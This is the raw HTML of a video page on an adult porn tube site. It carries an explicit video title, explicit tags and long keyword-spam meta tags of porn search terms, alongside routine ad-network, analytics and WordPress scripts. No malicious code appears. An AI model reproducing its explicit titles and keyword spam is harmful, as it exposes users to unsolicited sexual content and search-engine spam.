

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/
body_size: 34295
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="real sex – college cutie has satisfying fuck" />
<meta property="og:description" content="real sex – college cutie has satisfying fuck" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2022/01/real-sex-college-cutie-has-satisfying-fuck.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="real sex – college cutie has satisfying fuck">
<meta name="twitter:description" content="real sex – college cutie has satisfying fuck">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2022/01/real-sex-college-cutie-has-satisfying-fuck.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>real sex – college cutie has satisfying fuck &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; real sex – college cutie has satisfying fuck Comments Feed" href="https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/111425" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='College hoes fucked at halloween party' href='https://xvmovies.com/college/college-hoes-fucked-at-halloween-party/' />
<link rel='next' title='Sucking my stepbrother off and swallowing all his cum' href='https://xvmovies.com/college/sucking-my-stepbrother-off-and-swallowing-all-his-cum/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/college/real-sex-college-cutie-has-satisfying-fuck/" />
<link rel='shortlink' href='https://xvmovies.com/?p=111425' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fcollege%2Freal-sex-college-cutie-has-satisfying-fuck%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fcollege%2Freal-sex-college-cutie-has-satisfying-fuck%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-111425 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/college/">College</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">real sex – college cutie has satisfying fuck</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-111425" class="post-111425 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-college tag-cutie tag-fuck tag-real tag-real-sex tag-sex post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="real sex – college cutie has satisfying fuck" />
            <meta itemprop="description" content="real sex – college cutie has satisfying fuck" />
        <meta itemprop="duration" content="P0DT0H1M40S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2022/01/real-sex-college-cutie-has-satisfying-fuck.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/xhDX4kJ" />
        <meta itemprop="uploadDate" content="2022-01-06T03:41:40+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="real sex – college cutie has satisfying fuck" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">real sex – college cutie has satisfying fuck</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="111425" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="111425" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: January 6, 2022					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/college/" class="label" title="College"><i class="fa fa-folder-open"></i>College</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/college/" class="label" title="college"><i class="fa fa-tag"></i>college</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/cutie/" class="label" title="cutie"><i class="fa fa-tag"></i>cutie</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/fuck/" class="label" title="fuck"><i class="fa fa-tag"></i>fuck</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/real/" class="label" title="real"><i class="fa fa-tag"></i>real</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/real-sex/" class="label" title="real sex"><i class="fa fa-tag"></i>real sex</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/sex/" class="label" title="sex"><i class="fa fa-tag"></i>sex</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
